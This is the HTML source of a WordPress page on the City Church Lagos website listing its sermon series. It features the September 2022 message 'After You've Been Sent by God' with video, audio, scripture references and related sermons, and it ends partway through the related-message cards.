<link rel="https://api.w.org/" href="https://citychurchlagos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://citychurchlagos.com/wp-json/wp/v2/pages/3661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://citychurchlagos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://citychurchlagos.com/current-sermon-series/" />
<link rel='shortlink' href='https://citychurchlagos.com/?p=3661' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://citychurchlagos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitychurchlagos.com%2Fcurrent-sermon-series%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://citychurchlagos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitychurchlagos.com%2Fcurrent-sermon-series%2F&#038;format=xml" />
<link href="http://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css"><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://citychurchlagos.com"><link rel="alternate" href="https://citychurchlagos.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://citychurchlagos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.vc_separator.vc_separator_align_center h4 {
    color: white!important;
}

.vc_separator.vc_separator_align_center h4 {
    font-size: 20px !important; 
	  font-weight: bold !important;
}

.head {
	color:green;
}

.home .post_info {
	display:none;
}

.post_info {
	display:none;
}

.vc_tta-panel-title { font-size: 1.2rem; font-weight: 550; }

.blog .post_info {
	display:none;
}

.page-id-686 .post_info {
	display:none;
}

.page-id-2269 .post_info {
	display:none;
}

.page-id-2496 .post_info {
	display:none;
}

.page-id-1907 .post_info {
	display:none;
}

.page-id-2862 .post_info {
	display:none;
}

@media (max-width: 479px){
  .top_panel_style_4 .contact_logo, .top_panel_style_4 .menu_main_wrap{
    width: unset !important;
    width: 49% !important;
  }  
  .top_panel_style_4 .menu_main_wrap{
    margin-top: 1.5em;
  }
  .collapse_menu ul.menu_main_responsive{
    top: 5rem !important;
  }
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-3661 wp-theme-grace-church grace_church_body body_style_wide body_filled theme_skin_default article_style_boxed layout_single-standard template_single-standard top_panel_show top_panel_above sidebar_hide sidebar_outer_hide theme-grace-church fl-builder-lite-2-9-4-2 fl-no-js woocommerce-no-js tribe-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://citychurchlagos.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid"><div
						class="column-1_3 contact_logo">
												<div class="logo">
						<a href="https://citychurchlagos.com/"><img src="https://citychurchlagos.com/wp-content/uploads/2018/09/City-Church-new-logo2.png" class="logo_main" alt="img"><img src="https://citychurchlagos.com/wp-content/uploads/2018/09/City-Church-new-logo2.png" class="logo_fixed" alt="img"><br><div class="logo_slogan">          </div></a>
					</div>
						</div><div 
						class="column-2_3 menu_main_wrap">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav role="navigation" class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3322"><a href="https://citychurchlagos.com/">Home</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://citychurchlagos.com/about-us/">About  Us</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3294"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://citychurchlagos.com/sermon-podcast/">Sermons</a></li>
	<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://citychurchlagos.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3661 current_page_item menu-item-3664"><a href="https://citychurchlagos.com/current-sermon-series/" aria-current="page">Current Sermon Series</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://citychurchlagos.com/city-kidz/">City Kidz</a></li>
<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://citychurchlagos.com/mid-week-activities/">Mid-Week</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://citychurchlagos.com/giving/">Give</a></li>
</ul>							</nav>
													</div>
					</div>
				</div>
			</div>

			</div>
		</header>

		
			<div class="page_content_wrap page_paddings_yes">

                
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_center post_format_standard post-3661 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">						<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="https://citychurchlagos.com/current-sermon-series/" class="post_info_date">August 13, 2021</a></span>
										<span class="post_info_item post_info_posted_by">by  <a href="https://citychurchlagos.com/author/ben-diagi/" class="post_info_author">ben.diagi</a></span>
									<span class="post_info_item post_info_counters"></span>
								</div>

<section class="post_content" itemprop="articleBody"><div class="sc_reviews alignright"><!-- #TRX_REVIEWS_PLACEHOLDER# --></div><div><div id="seriesengine">
	<script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="1089421263" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top1089421263">
		<input type="hidden" name="enmse-rrandom" value="1089421263" class="enmse-rrandom">
			<div class="enmse-selector four">
		<select name="enmse_series" class="enmse_series">
		<option value="0">- Browse Series -</option>
		<option value="0" dir="0">-------------</option>
		<option value="&amp;enmse_archives=1" dir="&amp;enmse_archives=1">View Series Archives</option>
		<option value="&amp;enmse_am=1" dir="&amp;enmse_am=1">View All Messages</option>		<option value="0" dir="0">-------------</option>
				<option value="&amp;enmse_sid=51">A Life Ordered By God</option>
				<option value="&amp;enmse_sid=50">Life Together</option>
				<option value="&amp;enmse_sid=48">Idols of the Heart</option>
				<option value="&amp;enmse_sid=47">Understanding the Son of God</option>
				<option value="&amp;enmse_sid=45">Servers Appreciation Sunday</option>
				<option value="&amp;enmse_sid=41">Talking To Our Father </option>
				<option value="&amp;enmse_sid=40">The Intentional Parent</option>
				<option value="&amp;enmse_sid=39">The Gracious Turnaround</option>
				<option value="&amp;enmse_sid=38">Made for More</option>
				<option value="&amp;enmse_sid=37">Justice Sunday</option>
				<option value="&amp;enmse_sid=36">Snap Back to Reality</option>
				<option value="&amp;enmse_sid=35">Introducing the Son of God</option>
				<option value="&amp;enmse_sid=34">InsideOut</option>
				<option value="&amp;enmse_sid=33">The Story Behind the Christmas Story</option>
				<option value="&amp;enmse_sid=32">Bittersweet</option>
				<option value="&amp;enmse_sid=31">The Sent Ones</option>
				<option value="&amp;enmse_sid=30">AS IT IS IN HEAVEN</option>
				<option value="&amp;enmse_sid=29">Is It Your Money?</option>
				<option value="&amp;enmse_sid=28">Not Today Satan</option>
				<option value="&amp;enmse_sid=27">Wait</option>
				<option value="&amp;enmse_sid=26">Who is City Church?</option>
				<option value="&amp;enmse_sid=25">Conversations With Jesus</option>
				<option value="&amp;enmse_sid=21">A Man of Like Passions</option>
				<option value="&amp;enmse_sid=24">Christ and Sexuality</option>
				<option value="&amp;enmse_sid=19">Working and Thriving in Tough Times</option>
				<option value="&amp;enmse_sid=18">No Longer Slaves</option>
				<option value="&amp;enmse_sid=23">Do You Have A Friend?</option>
				<option value="&amp;enmse_sid=22">He is Coming</option>
				<option value="&amp;enmse_sid=20">Outrageous Grace; God and the Unlikely in the Story of Jonah</option>
				<option value="&amp;enmse_sid=17">Intimacy with God</option>
				<option value="&amp;enmse_sid=16">I AM</option>
				<option value="&amp;enmse_sid=15">Rewired</option>
				<option value="&amp;enmse_sid=14">Living on the Edge</option>
				<option value="&amp;enmse_sid=13">The Anatomy of Sin </option>
				<option value="&amp;enmse_sid=12">The Birth Of All Births</option>
				<option value="&amp;enmse_sid=11">Love Lagos</option>
				<option value="&amp;enmse_sid=10">Leadersheep and Followersheep</option>
				<option value="&amp;enmse_sid=9">Charismata</option>
				<option value="&amp;enmse_sid=8">Rooted and Built Up</option>
				<option value="&amp;enmse_sid=7">God and Country</option>
				<option value="&amp;enmse_sid=4">Crossing by Faith</option>
				<option value="&amp;enmse_sid=44">Hymn and Noel </option>
				<option value="&amp;enmse_sid=5">God With Us</option>
				<option value="&amp;enmse_sid=6">Idols and the City</option>
				<option value="&amp;enmse_sid=42">Prayers of The Saints</option>
				<option value="&amp;enmse_sid=43">Advent Series</option>
		
	</select>
			<select name="enmse_speakers" class="enmse_speakers">
		<option value="0">- Browse Speakers -</option>
				<option value="&amp;enmse_spid=4">Damilola Aderemi</option>
				<option value="&amp;enmse_spid=19">Luke  Greer</option>
				<option value="&amp;enmse_spid=11">Jeremiah Morris</option>
				<option value="&amp;enmse_spid=12">Toki Numbere </option>
				<option value="&amp;enmse_spid=13">Tomisin Olanrewaju</option>
				<option value="&amp;enmse_spid=18">Mojirola Olukanni</option>
				<option value="&amp;enmse_spid=2">Emmanuel Oset</option>
				<option value="&amp;enmse_spid=3">Yemi Osinubi</option>
				<option value="&amp;enmse_spid=5">Femi Osunnuyi</option>
				<option value="&amp;enmse_spid=17">Jordan Rice</option>
			</select>
			<select name="enmse_topics" class="enmse_topics">
		<option value="0">- Browse Topics -</option>
				<option value="&amp;enmse_tid=4">Advent</option>
				<option value="&amp;enmse_tid=73">Ambition</option>
				<option value="&amp;enmse_tid=95">Anxiety</option>
				<option value="&amp;enmse_tid=90">Approval</option>
				<option value="&amp;enmse_tid=22">Baptism</option>
				<option value="&amp;enmse_tid=23">Christian Life</option>
				<option value="&amp;enmse_tid=44">Christmas</option>
				<option value="&amp;enmse_tid=60">Church</option>
				<option value="&amp;enmse_tid=11">Civic responsibility</option>
				<option value="&amp;enmse_tid=82">Communion</option>
				<option value="&amp;enmse_tid=14">Community</option>
				<option value="&amp;enmse_tid=47">Community</option>
				<option value="&amp;enmse_tid=89">Compassion</option>
				<option value="&amp;enmse_tid=97">Conflicts</option>
				<option value="&amp;enmse_tid=93">Consecration</option>
				<option value="&amp;enmse_tid=91">Contentment</option>
				<option value="&amp;enmse_tid=88">Deliverance</option>
				<option value="&amp;enmse_tid=55">Depression</option>
				<option value="&amp;enmse_tid=78">Discipline</option>
				<option value="&amp;enmse_tid=24">Easter</option>
				<option value="&amp;enmse_tid=56">End Times</option>
				<option value="&amp;enmse_tid=31">Evangelism</option>
				<option value="&amp;enmse_tid=3">Faith</option>
				<option value="&amp;enmse_tid=25">False Teaching</option>
				<option value="&amp;enmse_tid=13">Fame</option>
				<option value="&amp;enmse_tid=99">Family</option>
				<option value="&amp;enmse_tid=71">Fasting</option>
				<option value="&amp;enmse_tid=42">Followership</option>
				<option value="&amp;enmse_tid=98">Forgiveness</option>
				<option value="&amp;enmse_tid=52">Freedom</option>
				<option value="&amp;enmse_tid=62">Friendship</option>
				<option value="&amp;enmse_tid=27">Gender</option>
				<option value="&amp;enmse_tid=37">Gifts</option>
				<option value="&amp;enmse_tid=8">Giving</option>
				<option value="&amp;enmse_tid=81">Glory</option>
				<option value="&amp;enmse_tid=16">God's will</option>
				<option value="&amp;enmse_tid=51">Gospel</option>
				<option value="&amp;enmse_tid=48">Grace</option>
				<option value="&amp;enmse_tid=29">Healing</option>
				<option value="&amp;enmse_tid=76">Holiness</option>
				<option value="&amp;enmse_tid=67">Holy Spirit</option>
				<option value="&amp;enmse_tid=39">Hope</option>
				<option value="&amp;enmse_tid=5">Idolatry</option>
				<option value="&amp;enmse_tid=86">Jesus Christ</option>
				<option value="&amp;enmse_tid=41">Leadership</option>
				<option value="&amp;enmse_tid=12">Love</option>
				<option value="&amp;enmse_tid=7">Lust</option>
				<option value="&amp;enmse_tid=26">Marriage </option>
				<option value="&amp;enmse_tid=21">Maturity</option>
				<option value="&amp;enmse_tid=87">Mental Health</option>
				<option value="&amp;enmse_tid=36">Mercy</option>
				<option value="&amp;enmse_tid=30">Miracles</option>
				<option value="&amp;enmse_tid=32">Mission</option>
				<option value="&amp;enmse_tid=59">Money</option>
				<option value="&amp;enmse_tid=28">Parenting</option>
				<option value="&amp;enmse_tid=45">Perspective</option>
				<option value="&amp;enmse_tid=94">Pharisee</option>
				<option value="&amp;enmse_tid=6">Politics</option>
				<option value="&amp;enmse_tid=58">Prayer</option>
				<option value="&amp;enmse_tid=57">Prophecy</option>
				<option value="&amp;enmse_tid=50">Redemption </option>
				<option value="&amp;enmse_tid=61">Relationships</option>
				<option value="&amp;enmse_tid=74">Renewal</option>
				<option value="&amp;enmse_tid=20">Repentance</option>
				<option value="&amp;enmse_tid=72">Rest</option>
				<option value="&amp;enmse_tid=43">Restoration</option>
				<option value="&amp;enmse_tid=64">Romance</option>
				<option value="&amp;enmse_tid=10">Sabbath</option>
				<option value="&amp;enmse_tid=66">Salvation</option>
				<option value="&amp;enmse_tid=40">Serving</option>
				<option value="&amp;enmse_tid=54">Sex</option>
				<option value="&amp;enmse_tid=77">Sickness</option>
				<option value="&amp;enmse_tid=70">Silence</option>
				<option value="&amp;enmse_tid=19">Sin</option>
				<option value="&amp;enmse_tid=69">Solitude</option>
				<option value="&amp;enmse_tid=75">Spiritual Warfare</option>
				<option value="&amp;enmse_tid=46">Suffering</option>
				<option value="&amp;enmse_tid=18">Supremacy of Christ</option>
				<option value="&amp;enmse_tid=49">Technology</option>
				<option value="&amp;enmse_tid=84">Thanksgiving</option>
				<option value="&amp;enmse_tid=79">The Bible</option>
				<option value="&amp;enmse_tid=53">The Cross</option>
				<option value="&amp;enmse_tid=92">The Presence of God</option>
				<option value="&amp;enmse_tid=38">Tongues</option>
				<option value="&amp;enmse_tid=17">Trinity</option>
				<option value="&amp;enmse_tid=96">Waiting</option>
				<option value="&amp;enmse_tid=15">Wisdom</option>
				<option value="&amp;enmse_tid=9">Work</option>
				<option value="&amp;enmse_tid=83">Worship</option>
			</select>
			<select name="enmse_books" class="enmse_books">
		<option value="0">- Browse Books -</option>
				<option value="&amp;enmse_bid=1">Genesis</option>
				<option value="&amp;enmse_bid=2">Exodus</option>
				<option value="&amp;enmse_bid=3">Leviticus</option>
				<option value="&amp;enmse_bid=5">Deuteronomy</option>
				<option value="&amp;enmse_bid=7">Judges</option>
				<option value="&amp;enmse_bid=8">Ruth</option>
				<option value="&amp;enmse_bid=9">1 Samuel</option>
				<option value="&amp;enmse_bid=10">2 Samuel</option>
				<option value="&amp;enmse_bid=11">1 Kings</option>
				<option value="&amp;enmse_bid=12">2 Kings</option>
				<option value="&amp;enmse_bid=13">1 Chronicles</option>
				<option value="&amp;enmse_bid=15">Ezra</option>
				<option value="&amp;enmse_bid=16">Nehemiah</option>
				<option value="&amp;enmse_bid=17">Esther</option>
				<option value="&amp;enmse_bid=19">Psalms</option>
				<option value="&amp;enmse_bid=21">Ecclesiastes</option>
				<option value="&amp;enmse_bid=23">Isaiah</option>
				<option value="&amp;enmse_bid=24">Jeremiah</option>
				<option value="&amp;enmse_bid=26">Ezekiel</option>
				<option value="&amp;enmse_bid=27">Daniel</option>
				<option value="&amp;enmse_bid=32">Jonah</option>
				<option value="&amp;enmse_bid=38">Zechariah</option>
				<option value="&amp;enmse_bid=39">Malachi</option>
				<option value="&amp;enmse_bid=40">Matthew</option>
				<option value="&amp;enmse_bid=41">Mark</option>
				<option value="&amp;enmse_bid=42">Luke</option>
				<option value="&amp;enmse_bid=43">John</option>
				<option value="&amp;enmse_bid=44">Acts</option>
				<option value="&amp;enmse_bid=45">Romans</option>
				<option value="&amp;enmse_bid=46">1 Corinthians</option>
				<option value="&amp;enmse_bid=47">2 Corinthians</option>
				<option value="&amp;enmse_bid=48">Galatians</option>
				<option value="&amp;enmse_bid=49">Ephesians</option>
				<option value="&amp;enmse_bid=50">Philippians</option>
				<option value="&amp;enmse_bid=51">Colossians</option>
				<option value="&amp;enmse_bid=52">1 Thessalonians</option>
				<option value="&amp;enmse_bid=54">1 Timothy</option>
				<option value="&amp;enmse_bid=55">2 Timothy</option>
				<option value="&amp;enmse_bid=56">Titus</option>
				<option value="&amp;enmse_bid=57">Philemon</option>
				<option value="&amp;enmse_bid=58">Hebrews</option>
				<option value="&amp;enmse_bid=59">James</option>
				<option value="&amp;enmse_bid=60">1 Peter</option>
				<option value="&amp;enmse_bid=63">2 John</option>
				<option value="&amp;enmse_bid=66">Revelation</option>
			</select>
	</div>
					<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Femi Osunnuyi - September 26, 2022</h3>
<h2 class="enmse-modern-message-title">After You've Been Sent by God</h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w1089421263" ><div class="enmse-vid-container"><iframe width="560" height="315" src="https://www.youtube.com/embed/2qx4th5k6DM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div>
		<div class="enmse-listen" style="display:none;"><img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/09/Thumbnail-1000x563.png" alt="After You\'ve Been Sent by God" border="0" /><div class="enmse-modern-audio"><div class="sc_audio_player enmse-audio-player enmseaplayer" data-width="" data-height=""><div class="sc_audio_container"><audio src="https://citychurchlagos.com/wp-content/uploads/2022/09/After-Youve-Been-Sent-by-God_mixdown.mp3" controls="controls" class="enmse-audio-player enmseaplayer" rel="1" name="213" preload="metadata"></audio></div></div></div></div>
		<div class="enmse-alternate a1089421263" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
		<li class="enmse-watch-tab enmse-tab-selected"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=213" >Watch</a></li>		<li class="enmse-listen-tab nm"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=213&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
			   	<p class="enmse-modern-scripture" style="margin-top: 12px"><strong>Scripture References:</strong> <a href="https://bible.com/bible/111/EZK.2.1-10" target="_blank">Ezekiel 2:1-10</a>, <a href="https://bible.com/bible/111/EZK.3.1-6" target="_blank">Ezekiel 3:1-6</a></p>	   	<!-- Related Topics -->
	   					<p class="enmse-related-topics"><strong>Related Topics:</strong> <a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_tid=31" class="enmse-topic-ajax">Evangelism<input type="hidden" name="enmse-topic-info" value="&amp;enmse_tid=31" class="enmse-topic-info"></a>, <a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_tid=32" class="enmse-topic-ajax">Mission<input type="hidden" name="enmse-topic-info" value="&amp;enmse_tid=32" class="enmse-topic-info"></a> | <a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_spid=5" class="enmse-speaker-ajax">More Messages from Femi Osunnuyi<input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=5" class="enmse-speaker-info"></a> | <a href="https://citychurchlagos.com/wp-content/uploads/2022/09/After-Youve-Been-Sent-by-God_mixdown.mp3" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>The Sent Ones</em>"</h3>	    <p>Following Jesus requires that we help others follow Jesus, but aren’t there many challenges that raise their heads when we think about being missional? 

This series will help you learn how to overcome these challenges and live a missional life.</p>			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="http://www.facebook.com/sharer/sharer.php?u=https://citychurchlagos.com/messages/after-youve-been-sent-by-god/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22After You've Been Sent by God%22%20on%20City Church Lagos:&url=%20https://citychurchlagos.com/messages/after-youve-been-sent-by-god/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://citychurchlagos.com/messages/after-youve-been-sent-by-god/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://citychurchlagos.com/messages/after-youve-been-sent-by-god/" /></li>
	<li class="enmse-email"><a href="mailto:TypeEmailHere@address.com?subject=Check%20out%20%22After You've Been Sent by God%22%20on%20City Church Lagos&body=Check%20out%20%22After You've Been Sent by God%22%20on%20City Church Lagos%20at%20the%20link%20below:%0A%0Ahttps://citychurchlagos.com/messages/after-youve-been-sent-by-god/"><span>Send Email</span></a></li>
	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More From "<em>The Sent Ones</em>"</h3>
		<div class="enmse-related-area card-view" id="enmse-related1089421263">
				<div class="enmse-message-card enmse-oddcard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/images/series_thumb_placeholder.jpg" alt="Go! Image" border="0" />			<h6>October 3, 2022</h6>
			<h5>Go!</h5>
			<p class="enmse-speaker-name">Damilola Aderemi</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=216&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=216" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=216" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=216&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=216&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/09/Thumbnail-1000x563.png" alt="After You've Been Sent by God Image" border="0" />			<h6>September 26, 2022</h6>
			<h5>After You've Been Sent by God</h5>
			<p class="enmse-speaker-name">Femi Osunnuyi</p>			<p class="enmse-scripture-info">Ezekiel 2:1-10, Ezekiel 3:1-6</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=213&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=213" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=213" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=213&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=213&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/09/Sermon-Thumbnail-3-1000x563.png" alt="God of the Unlikely Image" border="0" />			<h6>September 19, 2022</h6>
			<h5>God of the Unlikely</h5>
			<p class="enmse-speaker-name">Toki Numbere </p>			<p class="enmse-scripture-info">Jeremiah 1:1-19</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=212&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=212" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=212" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=212&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=212&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/09/Sermon-Thumbnail-2-1000x563.png" alt="Why You don't Share the Gospel Image" border="0" />			<h6>September 5, 2022</h6>
			<h5>Why You don't Share the Gospel</h5>
			<p class="enmse-speaker-name">Tomisin Olanrewaju</p>			<p class="enmse-scripture-info">Isaiah 6:1-13</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=210&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=210" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=210" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=31&amp;enmse_mid=210&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=31&amp;enmse_mid=210&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard enmse-oddcard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/08/SFG-1000x563.png" alt="Speaking for God Image" border="0" />			<h6>August 29, 2022</h6>
			<h5>Speaking for God</h5>
